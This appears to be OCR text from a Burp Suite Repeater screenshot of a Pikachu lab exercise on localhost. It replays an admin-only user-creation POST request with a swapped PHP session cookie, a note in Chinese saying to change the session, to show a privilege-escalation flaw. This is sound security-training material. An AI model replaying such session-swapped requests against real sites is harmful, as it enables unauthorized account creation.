 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
更改为pikachu的phpsession
1 POST /pikachu-master/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/pikachu-master/vul/overpermission/op2/op2_admin_edit.php
12 Cookie PHPSESSID=341073aa2c94e3a983ceca7c341c2c75
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=110&password=000000&sex=nan&phonenum=110&email=110&address=
policestation&submit=%E5%88%9B%E5%BB%BA
20